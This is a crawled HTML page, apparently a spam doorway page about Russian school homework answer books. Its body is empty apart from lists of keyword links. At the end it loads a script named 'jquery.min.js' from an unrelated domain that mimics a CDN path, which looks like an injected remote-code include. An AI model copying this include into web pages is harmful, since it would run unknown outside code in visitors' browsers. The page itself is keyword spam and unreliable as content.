

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-7-klass-geometriya-ershova-samostoyatelnye-raboty.html
body_size: 2083
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник 7 класс геометрия ершова самостоятельные работы - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник 7 класс геометрия ершова самостоятельные работы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-sochinenie-kakim-ya-uvidel-18-v-na-stranicah-poeta-ili-dromaturga-18-veka.html">Сочинение каким я увидел 18 в на страницах поэта или дроматурга 18 века</a></li>
                                <li><a href="osb4-sochinenie-nedorosl-trishkin-kaftan.html">Сочинение недоросль тришкин кафтан</a></li>
                                <li><a href="osb4-skachat-uchebnik-3-klass-peterson.html">Скачать учебник 3 класс петерсон</a></li>
                                <li><a href="osb4-reshebnik-po-istorii-5-klass-drevnego-mira.html">Решебник по истории 5 класс древнего мира</a></li>
                                <li><a href="osb4-skachat-gdz-na-kompyuter-6-klass.html">Скачать гдз на компьютер 6 класс</a></li>
                                <li><a href="osb4-korotkoe-sochinenie-o-lyubimoy-veschi.html">Короткое сочинение о любимой вещи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-e-a-bystrova-russkiy-yazyk-6-klass-reshebnik.html">Е.а.быстрова русский язык 6 класс решебник</a></li>
                                            <li><a href="osb4-skachat-onlayn-besplatno-reshebnik-po-angliyskomu-new-millennium-english.html">Скачать онлайн бесплатно решебник по английскому new millennium english</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-proverochnye-i-kontrolnye-raboty-k-uchebniku-okruzhayuschiy-mir-2-klass-chitat.html">Проверочные и контрольные работы к учебнику окружающий мир 2 класс читать</a></li>
                                            <li><a href="osb4-reshebnik-po-angliyskomu-yazyku-7-klass-vaulina-trenirovochnye-uprazhneniya-gia.html">Решебник по английскому языку 7 класс ваулина тренировочные упражнения гиа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-luna-issledovaniya-referat.html">Луна исследования реферат</a></li>
                                            <li><a href="osb4-uchebnik-po-angliyskomu-yazyku-6-klass-m-z-biboletova-stranica-23-uprazhnenie-56.html">Учебник по английскому языку 6 класс м.з.биболетова страница 23 упражнение 56</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-dlya-uchebnika-spotlight-10.html">Решебник для учебника spotlight 10</a></li>
                                            <li><a href="osb4-napisat-sochinenie-na-temu-uchastie-invalidov-v-olimpiade.html">Написать сочинение на тему участие инвалидов в олимпиаде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
